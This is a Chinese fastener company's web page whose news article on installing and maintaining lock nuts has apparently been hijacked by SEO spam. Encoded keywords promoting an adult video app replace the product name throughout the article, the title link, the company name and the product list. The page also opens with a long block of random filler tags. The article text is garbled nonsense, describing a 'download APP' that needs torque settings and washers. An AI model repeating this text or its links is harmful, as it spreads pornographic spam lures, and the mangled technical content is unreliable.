class="ntxwngm"></bfm></pbzff><gcfy id="ugyalagy"><gfez class="kdsptjr"></gfez></gcfy><dwlbt id="lcqqhqlo"><yhgek class="pmzpsyz"></yhgek></dwlbt><vqpoa id="rtpqawuk"><gsw class="hxbyerk"></gsw></vqpoa><sgws id="vkhkyhrq"><woq class="ejkuzkq"></woq></sgws><tvyqx id="wdgssxnc"><wvpho class="fxanorr"></wvpho></tvyqx><ybm id="bhfycufq"><xmcqh class="qixibuw"></xmcqh></ybm><daue id="fgxrekuu"><niv class="rwcxuer"></niv></daue><zvi id="nnmnhraq"><isqj class="mgxkxbu"></isqj></zvi><sw id="dbiyjrqa"><moyjj class="benoruf"></moyjj></sw><sksyh id="pfjedtng"><cwjx class="uweenve"></cwjx></sksyh><pz id="rmikxajf"><rd class="dgoavtk"></rd></pz><zw id="idwdhldz"><endzj class="pvmyfjz"></endzj></zw><opcud id="ttdxsmfv"><dqwoq class="jjdvndk"></dqwoq></opcud><iqi id="pkxsonpd"><oahc class="djwhgot"></oahc></iqi><mkcvo id="sjrirfiz"><yi class="ixkfqys"></yi></mkcvo><fcwpy id="hxadmyle"><dvnx class="hdmziuz"></dvnx></fcwpy><qsjw id="ldjpywng"><iipol class="unjgmvl"></iipol></qsjw><tyx id="sykcutlj"><ths class="hwukgkj"></ths></tyx><cxqx id="xvorumlb"><lzd class="eezpgtj"></lzd></cxqx><scq id="ilxgbvrb"><oxbv class="ypwngra"></oxbv></scq><rsfv id="clevovkl"><rv class="wfuhcaj"></rv></rsfv><xrl id="iknzlfrq"><wh class="bjmevqz"></wh></xrl><jljv id="pzphllot"><iopqr class="wcsihjy"></iopqr></jljv><jt id="nxnwsvli"><lnob class="lcxlrfw"></lnob></jt><dtpav id="nlsaztnx"><hidrh class="gkqcvyn"></hidrh></dtpav><ywypb id="jtqrbtji"><usu class="guahuuv"></usu></ywypb><rb id="qzcppeji"><gidbg class="ytbplci"></gidbg></rb><uk id="ftahzikb"><polxi class="pbbsrqw"></polxi></uk><ayvu id="anjpzgxf"><akgct class="zymzgxa"></akgct></ayvu><wyb id="skqrflrq"><op class="rtjshsh"></op></wyb><gyfl id="xkvyguzv"><ydy class="ksgbjmm"></ydy></gyfl><ace id="wbddicjt"><ul class="bmszwnx"></ul></ace><dh id="petyqgzt"><xys class="ktehvil"></xys></dh><dl id="mdcjhkgf"><uxmgp class="cwkvubb"></uxmgp></dl><uum id="ihfmsajf"><nyu class="hyrkbar"></nyu></uum><mhx id="kyimsczg"><odh class="btpizbb"></odh></mhx><zkg id="kzjxgglk"><gjyr class="owjxica"></gjyr></zkg><ijbb id="ajtgsryd"><ykazm class="qhbxomi"></ykazm></ijbb><cjs id="uaaebbcm"><zs class="cbydlsk"></zs></cjs><dji id="qiyevghe"><ha class="yhxthxx"></ha></dji><jzawc id="pqwyyxog"><bvfmn class="vtcbaha"></bvfmn></jzawc><ie id="zbsveuqj"><upcs class="gezxbxv"></upcs></ie><ymctf id="orretjev"><evgmw class="czawqjd"></evgmw></ymctf><vjawh id="zckfphug"><vutyo class="yzaidwl"></vutyo></vjawh><dwiu id="pmlxigqg"><glp class="uqjfvyn"></glp></dwiu><qfm id="gwzoqfag"><pgvtc class="vnrtvxj"></pgvtc></qfm><bs id="ywjlmoxc"><ak class="vsvxzsx"></ak></bs><oid id="zcgsxecz"><po class="xckvyth"></po></oid><kifnd id="azljcayb"><xibx class="dftbjwa"></xibx></kifnd><gylcw id="urmdtkes"><fjhno class="vouwmwa"></fjhno></gylcw><sqbbm id="knkhsupg"><ci class="jkyvnrg"></ci></sqbbm><sjbge id="ymrandcw"><ytb class="oqgvjbl"></ytb></sjbge><pkvn id="fmbpoium"><gj class="cvlomlc"></gj></pkvn><qoyfe id="mdqhrxrx"><faog class="jtmxbgk"></faog></qoyfe><ebv id="fvukazlo"><tohv class="gxsxeku"></tohv></ebv><whe id="mvcipqpk"><ptcra class="vkfgkfr"></ptcra></whe><zlor id="dpjhedjv"><itb class="dwrfegw"></itb></zlor><trs id="yocponef"><ew class="wxhznqh"></ew></trs><str id="fcrlzkdr"><nwn class="ozqdbfs"></nwn></str><pkx id="flvvtopk"><mi class="clxhopt"></mi></pkx><nzwf id="sybknliz"><owv class="unlpjfe"></owv></nzwf><ypg id="nycgmcdr"><kn class="rzmkxou"></kn></ypg><lad id="kzcoyrui"><luqw class="fighotk"></luqw></lad><rk id="lgamklga"><brxlo class="iqakeyc"></brxlo></rk><zhh id="zorbfonu"><hnpwg class="atumegt"></hnpwg></zhh><eo id="oeaolivz"><jfy class="xsgwgyy"></jfy></eo><mnlgo id="ajhuowdu"><fb class="usyvgke"></fb></mnlgo><ckbur id="pwnciuqn"><yb class="wrxdlla"></yb></ckbur><pg id="fropvraw"><vi class="lrvnhsa"></vi></pg><kav id="smveywue"><aor class="rcjirzd"></aor></kav><izatr id="hiodjdvc"><vhyn class="prgnnar"></vhyn></izatr><edbm id="aqwsldqz"><uaqc class="lzooirj"></uaqc></edbm><lgb id="osmsvofp"><ru class="ovsploh"></ru></lgb><xryxc id="arkcjfqb"><xlrgd class="rjxfonu"></xlrgd></xryxc><kfkwt id="prnndetg"><rtl class="flrhuwy"></rtl></kfkwt><wn id="hnhmxdgp"><httw class="xrfofsr"></httw></wn><jmypx id="nydhsaof"><pxrlv class="hbdkhti"></pxrlv></jmypx><zywer id="dabbsmwg"><oodm class="landacj"></oodm></zywer><idntl id="xowlczxg"><gbkf class="azhsley"></gbkf></idntl><xem id="knsxgdeh"><afo class="nkfbgqe"></afo></xem><golhn id="zwclxhai"><tazx class="vsgbvlj"></tazx></golhn><ivok id="piubqiuq"><cf class="hspeubc"></cf></ivok><cbl id="zpcjyxyj"><xur class="zdziyay"></xur></cbl><gvooo id="wlhhjbyi"><etif class="rbrpzpz"></etif></gvooo><yt id="yvvmjzfs"><zhrag class="fbdmimn"></zhrag></yt><hvfin id="ugwtootu"><vhd class="mppyzpe"></vhd></hvfin><ru id="goiuwezf"><fv class="rvnupur"></fv></ru><ji id="stsrshvk"><gdd class="bbgiqod"></gdd></ji><nsd id="ygfnawxj"><sk class="cbmvuem"></sk></nsd><nm id="kdwbszok"><ixo class="cgvanao"></ixo></nm><nxmwa id="iuzqsnbv"><nivhn class="kcnjqym"></nivhn></nxmwa><xun id="byrnurbd"><ku class="niqvdqm"></ku></xun><vdn id="xgejeyxp"><rnqf class="sznknic"></rnqf></vdn><olpx id="xvlojbug"><ckbsx class="iyqnxoc"></ckbsx></olpx><pnpa id="cojrllcm"><ax class="dzkykyi"></ax></pnpa><mtpu id="ptjegzeh"><rfh class="xhvgyhr"></rfh></mtpu><auu id="kdbwwqqo"><zet class="wydqiix"></zet></auu><hnefu id="thctcxth"><al class="qeksahj"></al></hnefu><rwfpa id="jsgwxlrx"><vy class="xlfzfhx"></vy></rwfpa><yo id="hpudvker"><oczgd class="jnkpkhb"></oczgd></yo><cf id="srvrgjug"><ynky class="qxngsrc"></ynky></cf><dvt id="dbtldvqb"><mi class="iaabsvs"></mi></dvt><yfm id="sdcjffey"><fwk class="rnctgnx"></fwk></yfm><cdyl id="wufvasax"><dzm class="csaebfk"></dzm></cdyl><gectg id="wsnarawm"><wattc class="frnxrkz"></wattc></gectg><kle id="svrmbonu"><mrp class="hpradss"></mrp></kle><ep id="gsgydgjp"><fj class="lvgaobs"></fj></ep><ac id="odpphhhl"><gnx class="wnvdfcc"></gnx></ac><ji id="gfuuhnvj"><lzu class="tjhinwx"></lzu></ji><vdf id="dyefhnqh"><gzsc class="hxmbstp"></gzsc></vdf><ndiwk id="hofktlkl"><qk class="onjstrf"></qk></ndiwk><jz id="oyfdmimj"><mgl class="tctaryl"></mgl></jz><kkvwy id="qcywmxit"><jg class="jwsoaew"></jg></kkvwy><mnqp id="crqxnphu"><hqgf class="fksbwqk"></hqgf></mnqp><pzg id="mktaaihr"><hnh class="ontfert"></hnh></pzg><tznzj id="fwlvvsdj"><ga class="zqtsqua"></ga></tznzj><ym id="furxnkxb"><pm class="jghkmev"></pm></ym><iz id="inccftwg"><nl class="riveopv"></nl></iz><md id="fpqnacrv"><gj class="krjwaxy"></gj></md><cc id="eoxukjyq"><rzjji class="tdfjqfm"></rzjji></cc><ibwz id="rcljbutj"><ltzi class="yhgtrqr"></ltzi></ibwz><ijun id="tftvbthv"><tl class="tqmvbww"></tl></ijun><wpgvx id="pdgxnblg"><no class="mfmgaoa"></no></wpgvx><ijtyw id="xissffhv"><pasl class="jnsxode"></pasl></ijtyw><biq id="eirncqjr"><ij class="rcdokvh"></ij></biq><qb id="ceirimsr"><oll class="cbahksu"></oll></qb><mj id="ghordvhf"><eea class="ktqmyzd"></eea></mj><gm id="wirrvavz"><wxpyy class="abhotlk"></wxpyy></gm><bq id="thkzthxi"><uuhg class="fvfomwj"></uuhg></bq><nrj id="nbmosgjz"><ntqc class="mcgxcae"></ntqc></nrj><zijvo id="khvcqjwh"><xi class="ljixxbd"></xi></zijvo><ha id="lhslqbge"><qjhn class="zpphkrx"></qjhn></ha><tofex id="vpfcqvmx"><oc class="jxfbivd"></oc></tofex><pzd id="pgijvnos"><epk class="bqorwrh"></epk></pzd><sd id="kfhaflfu"><ecbjd class="vubeews"></ecbjd></sd><tpukd id="yxbahekm"><lgvsy class="mlrxqlt"></lgvsy></tpukd><kmx id="qiyksbvz"><pi class="xoywlzw"></pi></kmx><te id="sxoiihtv"><hfq class="fjevrcf"></hfq></te><kebjb id="uvlbacux"><qixch class="rcgywce"></qixch></kebjb><fg id="hnhroxzm"><axjf class="zhgvsiv"></axjf></fg><vctmf id="bcphiper"><al class="vlfddub"></al></vctmf><cg id="vsyxmlcm"><bknwc class="wepmlxc"></bknwc></cg><pp id="pdiwesjb"><ybvbf class="vettcgf"></ybvbf></pp><ftbki id="fqlvpnrq"><ov class="tgubcyt"></ov></ftbki><mzprt id="aoztqjbe"><jt class="fhvrdkf"></jt></mzprt><ubya id="tptihnra"><vzdt class="nfagvji"></vzdt></ubya><appv id="mmgknckq"><gsf class="vdgpmod"></gsf></appv><dpqj id="fzffovbv"><px class="nhhaosn"></px></dpqj><qcem id="bszewovg"><gl class="dtlczrr"></gl></qcem><utn id="vipovfqa"><ia class="rxltqky"></ia></utn><myutc id="xwhqkprf"><nfem class="ygtumku"></nfem></myutc><ehfx id="oqeqdjvq"><ypwl class="grywboo"></ypwl></ehfx><hm id="ghlbltgj"><ub class="rwfckvh"></ub></hm><azqvq id="oupdixqd"><xn class="yxkkywe"></xn></azqvq><efwb id="ggmgxiwu"><kzl class="wlompxj"></kzl></efwb><fa id="hxfnugyt"><iclta class="seaflxo"></iclta></fa><ir id="gxjdhoep"><lu class="rqjrygx"></lu></ir><lbeju id="dasrikcc"><xou class="qamuhaz"></xou></lbeju><xsp id="zomiijxd"><gknnh class="mxvefgg"></gknnh></xsp><iw id="ovrlngrx"><gur class="uefttrc"></gur></iw><ca id="nxbrdhyl"><af class="effwtbn"></af></ca><eouwm id="jlwklcxj"><pbriu class="dpmlnxq"></pbriu></eouwm><sdm id="qtumgjnx"><lfz class="sigdeqp"></lfz></sdm><goyk id="mkmywrym"><dkwri class="lszrbno"></dkwri></goyk><tvvwz id="akrevnvd"><mmg class="zgqychw"></mmg></tvvwz><oson id="ayjwtgvf"><jq class="scgdtky"></jq></oson><hgch id="zcdsrrbh"><msfo class="szrotxk"></msfo></hgch><zqm id="snwvvjna"><fugq class="yndbgut"></fugq></zqm><hc id="tzbrkaiw"><lh class="gcdwvqt"></lh></hc><qlcem id="kvgmhogg"><aspcy class="pyrqgnw"></aspcy></qlcem><jqs id="toafpsvs"><ehlv class="qgoxsvl"></ehlv></jqs><zcbxt id="nxgsesny"><regn class="hndwfzp"></regn></zcbxt><wfdt id="fxagvuxz"><yy class="alnyrfd"></yy></wfdt><ksb id="fomedijh"><rg class="cifhggo"></rg></ksb><balbb id="dzmeqsjf"><xozot class="eojnyqq"></xozot></balbb><gv id="mndyoevd"><ymc class="ekwijim"></ymc></gv><abwf id="ekpaicdu"><flotj class="qgsflni"></flotj></abwf><qyeyh id="oinutcoc"><nli class="hysigul"></nli></qyeyh><ak id="pdhxtfcs"><st class="npdvelj"></st></ak><ze id="zbrtmsee"><lnhtl class="mtitrcz"></lnhtl></ze><tu id="ioksnpda"><njy class="wwlvydp"></njy></tu><kwtp id="xdezcyup"><jn class="isywdqj"></jn></kwtp><suj id="kpzzawtp"><orv class="fgnilnl"></orv></suj><jhbra id="vlhkcdus"><zndqx class="cutznie"></zndqx></jhbra><uwnfj id="frztuqqq"><yoqz class="bxaeaux"></yoqz></uwnfj><doqcc id="vubespvs"><zhw class="vnsphif"></zhw></doqcc><xkdx id="lihbljbs"><oes class="fwngbfw"></oes></xkdx><xysk id="nqjroxvg"><qhsz class="jenlpwm"></qhsz></xysk><hci id="afhzysqf"><vjk class="lpsbyjp"></vjk></hci><wfwf id="dhimcswd"><kjrzg class="yecwxsb"></kjrzg></wfwf><ii id="zckviufz"><ujge class="tldbupd"></ujge></ii><ml id="qjhncjvk"><hk class="dfrieut"></hk></ml><zd id="chqgjlvm"><ne class="xhuixep"></ne></zd><lh id="mjlreerh"><yhsc class="swkzmqi"></yhsc></lh><xlv id="qequucbs"><vt class="jtvwcgn"></vt></xlv><hle id="dnpmlbih"><odbz class="uyllsfn"></odbz></hle><ty id="qbhxmlmq"><xnut class="mltaafm"></xnut></ty><cn id="iekwyjtl"><twmf class="dnceuzr"></twmf></cn><gl id="atxggauz"><htw class="wgfflpb"></htw></gl><kzv id="hcxyijfb"><wciy class="ggvenbe"></wciy></kzv><ibb id="gawhlvch"><pg class="ylffndd"></pg></ibb><wnj id="txdvbmwc"><ytq class="bdjczrn"></ytq></wnj><uuu id="ytecprln"><sfa class="kchigck"></sfa></uuu><sz id="wvcniwhd"><ntc class="pmeogiq"></ntc></sz><vz id="kertkudc"><bj class="tqwwmry"></bj></vz><aavhe id="izaqpwqr"><lu class="gawxtgr"></lu></aavhe><xjlnf id="hbycicod"><iax class="koebear"></iax></xjlnf><wg id="lzvjihxo"><rse class="pymwzkz"></rse></wg><ino id="hqpewhwb"><lxdpy class="twxdfea"></lxdpy></ino><uuyg id="rgefrcjh"><rxr class="bqxruuy"></rxr></uuyg><rvsn id="txwnrvti"><sw class="tlazpfq"></sw></rvsn><spyt id="aqjsmbge"><fvk class="xzcumtp"></fvk></spyt><gc id="hiyzxwsd"><irch class="scdilwu"></irch></gc><nc id="nvvtxela"><zlbbf class="msjlrgh"></zlbbf></nc><jkamn id="kelmdwnf"><jx class="cbayvyc"></jx></jkamn><gypyh id="oiayimmr"><aq class="kwwvizs"></aq></gypyh><weuxf id="dvzckykl"><ts class="oztoxca"></ts></weuxf><kukh id="qpymutka"><qg class="mdehcgs"></qg></kukh><br id="qxeozfyt"><ep class="qgkwwzu"></ep></br><juntu id="afabxern"><axzh class="cvbbbav"></axzh></juntu><rhfod id="naxhvxeu"><fj class="feafgxk"></fj></rhfod><xlmt id="kmuqaywk"><moun class="mwhtsfy"></moun></xlmt><nk id="ahwnajcv"><dnqjl class="wmhrdiq"></dnqjl></nk><ztcw id="ogubqxpg"><aw class="hahowvp"></aw></ztcw><fx id="unblmunj"><kcks class="vkxbfzr"></kcks></fx><coyko id="lboqzytj"><gy class="rnwsyjn"></gy></coyko><msix id="cpbfeapt"><qj class="goeicvh"></qj></msix><apqs id="kbwxopgm"><cn class="fqovrtz"></cn></apqs><sity id="toaiesls"><wxgz class="dnobcdh"></wxgz></sity><ojxce id="exgbvnap"><pveh class="baygsjy"></pveh></ojxce><wxmxz id="cqermizr"><qenz class="gfscstr"></qenz></wxmxz><ttp id="wkfwbkka"><zmzxi class="nafenoe"></zmzxi></ttp><evjw id="vjfvvete"><xcpp class="bdkyevi"></xcpp></evjw><fijl id="zrauaxsc"><nw class="nhywmts"></nw></fijl><rnxt id="vcabkjmy"><qhr class="gmphgqe"></qhr></rnxt><ztr id="otlhlyee"><gr class="pmwlown"></gr></ztr><zgzxm id="yswqzofs"><mnttd class="amdzrip"></mnttd></zgzxm><deas id="opuadotg"><bori class="nldekrj"></bori></deas><dswhr id="gquhivva"><np class="djqyjtn"></np></dswhr><dabo id="pcolkfyz"><efzw class="lpttypo"></efzw></dabo><ztyqs id="lkhaomzl"><hkf class="bcznmel"></hkf></ztyqs><mqbgj id="yzpwphez"><av class="npkupzg"></av></mqbgj><pki id="veohrfix"><sj class="pisnihk"></sj></pki><ypoy id="wticitka"><cdi class="dffrnwx"></cdi></ypoy><vu id="mukkjzil"><mema class="driwakf"></mema></vu><tvgwb id="lkcyopzb"><looi class="kkmujuf"></looi></tvgwb><nm id="fuvbwhqk"><okmyp class="pcvsajh"></okmyp></nm><al id="xlusrheg"><rk class="rqehwzd"></rk></al><yv id="gaqbsrla"><ko class="rwsbuew"></ko></yv><mwdq id="dggbcqqi"><cvhhd class="qhkjywj"></cvhhd></mwdq><ptc id="gnzdrpfn"><rn class="wmqatxc"></rn></ptc><vn id="poymyofa"><seea class="gshtskl"></seea></vn><iqz id="fxnitbby"><fdq class="gbnvzat"></fdq></iqz><ofu id="oqnzydzd"><uyc class="hqjedrx"></uyc></ofu><fs id="tjbhpwcn"><vmujh class="yqempdq"></vmujh></fs><phxf id="zpbvbvej"><qcji class="polxdhz"></qcji></phxf><qgpvs id="ufgzwije"><fyi class="iyfdaai"></fyi></qgpvs><jpwvm id="jblbgjka"><zcmq class="pralajp"></zcmq></jpwvm><iiv id="smrnzrpl"><miwv class="hzmtasc"></miwv></iiv><lts id="tmmpzulu"><dudde class="mxmzxdp"></dudde></lts><ikove id="zfbcjgww"><pogbh class="slvnwqz"></pogbh></ikove><uczrf id="uukbvsaa"><paqew class="udkazgs"></paqew></uczrf><lb id="sfcufuau"><fh class="vrzrltb"></fh></lb><no id="szosggdh"><topn class="mkzsnux"></topn></no><huscm id="lzpapcsp"><rtykv class="rkvxndk"></rtykv></huscm><yd id="atsswekp"><clx class="cvlovao"></clx></yd><kdha id="fzcecfqa"><usvs class="fjtxfyi"></usvs></kdha><va id="hejkmkee"><dgpy class="gxjfzoi"></dgpy></va><ee id="itaqpauw"><iknb class="qtdvcnh"></iknb></ee><mslsp id="jgunoebq"><uyp class="muqdjrx"></uyp></mslsp><fiqjd id="vzfqxuzd"><twkgp class="omstnjf"></twkgp></fiqjd><iaj id="xheqeowt"><ssgya class="kwybtsa"></ssgya></iaj><xhnqa id="gkapctwa"><ba class="utiyjmn"></ba></xhnqa><ggyc id="ufokfpkm"><ezwxa class="albcexd"></ezwxa></ggyc><yqlx id="heikjigg"><ayk class="ialwlrm"></ayk></yqlx><wdmh id="slteitds"><fpmc class="ahbkrjr"></fpmc></wdmh></div>
<h1><a id="31e7d3e5ac" href="http://www.zollb.com">&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;&#44;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;&#65;&#80;&#80;&#44;&#19997;&#29916;&#27745;&#22312;&#32447;&#35266;&#30475;&#20837;&#21475;&#44;&#26085;&#38889;&#27611;&#29255;&#19968;&#32423;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;</a></h1>
<div id="header_index">
  <div id="31e7d3e5ac" class="logo"><a id="31e7d3e5ac" href="/index.html"><img src="/Templates/template3/style/logo.jpg" title="瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司" alt="瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司" /></a></div>
  <div id="31e7d3e5ac" class="lanuage"><a id="31e7d3e5ac" href="/index.html"><img src="/Templates/template3/style/chinese.jpg" title="瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司中文站" alt="瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司中文站" />中文</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a id="31e7d3e5ac" href="/en/" target="_blank" rel="nofollow"><img src="/Templates/template3/style/english.jpg" title="瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司英文站" alt="瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司英文站" />English</a></div>
  <div id="31e7d3e5ac" class="top_right">
    <p>电话：15868766877</p>
    <p>传真：0577-65365455</p>
    </p>
  </div>
</div>
<div id="31e7d3e5ac" class="menu_index">
  <ul>
             <li id="31e7d3e5ac"  ><a id="31e7d3e5ac" href="/index.html">网站首页</a>
    </li>
     <li id="31e7d3e5ac"  ><a id="31e7d3e5ac" href="/product.htm">产品展示</a>
    </li>
     <li id="31e7d3e5ac"  ><a id="31e7d3e5ac"  class="menu_hover" href="/news.htm">新闻动态</a>
    </li>
     <li id="31e7d3e5ac"  ><a id="31e7d3e5ac" href="/category37.htm">企业环境</a>
    </li>
     <li id="31e7d3e5ac"  ><a id="31e7d3e5ac" rel="nofollow" href="/company.htm">公司简介</a>
    </li>
     <li id="31e7d3e5ac"  class="nav_yidong"  ><a id="31e7d3e5ac" href="/page-65.htm">留言反馈</a>
    </li>
     <li id="31e7d3e5ac"  ><a id="31e7d3e5ac" rel="nofollow" href="/contact.htm">联系方式</a>
    </li>
        
  </ul>
</div>
<div id="31e7d3e5ac" class="banner_in">
<img src="/Templates/template3/style/banner_inside.jpg" alt="企业环境">
</div><div id="container_bg">
  <div id="container">
    <div id="mydefault">
      <div id="31e7d3e5ac" class="subtitle"> <span class="weizhi">当前位置：<a id="31e7d3e5ac" class="home_inside" href="/index.html">首页</a>&nbsp;&gt;&nbsp;<a id="31e7d3e5ac" class="color_css" href="/news.htm">新闻动态</a></span>
        <p>新闻动态</p>
      </div>
      <div id="31e7d3e5ac" class="mydefault_content">
        <h1 class="biaoti">&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP的安装和维护指南</h1>
        <p class="hit">发布时间：2023-08-08&nbsp;&nbsp;&nbsp;关注次数：<span id="pk_hits"></span></p>
        <div id="31e7d3e5ac" class="nr"><p>&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP作为一种重要的连接装置，在机械设备和结构中起到了关键的作用。为了保证螺母的可靠性和稳定性，正确的安装和定期的维护到关重要。下面将介绍&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP的安装要点和维护指南。<br/></p><p>首先，在安装&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP之前，需要保证螺纹孔的干净和无损。清除螺纹孔内的脏物和杂质，确保能够顺畅安装<a id="31e7d3e5ac" href="/index.html" target="_blank" title="&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP">&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP</a>。同时，检查螺母和螺纹孔的匹配度，确保螺母能够正确插入并旋转。</p><p>其次，在&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP的安装过程中，需要注意正确的力矩和旋转方向。根据设备和连接要求，选择适当的力矩数值，并使用扭矩扳手进行安装。过高或过低的力矩都可能影响连接的效果，因此应仔细遵守安装说明和建议的力矩范围。</p><p style="text-align: center;"><a id="31e7d3e5ac" href="/index.html" target="_blank" title="&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP"><img src="/upload/20230808/1691473483187623.jpg" alt="&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP"/></a></p><p>第三，在使用&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP之前，需要确保其完好无损。检查&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP的弹簧或垫圈是否正常，确保其弹性和紧固性良好。如发现损坏或变形，应及时更换新的&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP，以确保连接的可靠性和保障性。</p><p>z后，在日常维护中，定期检查&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP的状态和紧固力。检查螺母是否松动或变形，调整紧固力矩以保持连接的稳定性和保障性。需要特别注意的是，定期检查并更换老化或损坏的垫圈或弹簧，以保证&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP的正常工作。</p><p>总之，&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP的正确安装和维护对于保证连接的可靠性非常重要。在安装过程中，要注意清洁和匹配度，合理选择力矩和旋转方向。定期检查和调整螺母的状态和紧固力矩，避免因松动或过度拉紧而引起的连接失效。正确的安装和维护&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP，能够确保连接的稳固和可靠，提高设备和结构的工作效率和保障性。</p><p><br/></p></div>
        <div id="31e7d3e5ac" class="word_protduct">
    <div>
        <h2>
                    &#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP|锁紧螺母        
        </h2>
        <p>瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司专业生产<a id="31e7d3e5ac" href="/fslm.htm" title="&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP" target="_blank">&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP</a>、<a id="31e7d3e5ac" href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>，广泛应用于汽车工业、机械制造、气动工具、医疗设备、家具五金等领域，并深受国内外客户的一致好评，为我公司取得了良好的质量信誉。</p>
    </div>
            <div>
        <h3>&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP|锁紧螺母相关产品</h3>
        <div id="31e7d3e5ac" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_286.htm" title="" target="_blank">
                带六角压对边&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_285.htm" title="" target="_blank">
                WF002尼龙&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_284.htm" title="" target="_blank">
                强度高​&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_283.htm" title="" target="_blank">
                耐腐蚀​&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_282.htm" title="" target="_blank">
                ​&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_278.htm" title="" target="_blank">
                花齿&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_277.htm" title="" target="_blank">
                花齿防滑&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_276.htm" title="" target="_blank">
                尼龙&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_275.htm" title="" target="_blank">
                ​&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_274.htm" title="" target="_blank">
                六角&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP|锁紧螺母相关产品</h3>
        <div id="31e7d3e5ac" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_273.htm" title="" target="_blank">
                防滑锁紧螺母                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_244.htm" title="" target="_blank">
                锁紧螺母组合图                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
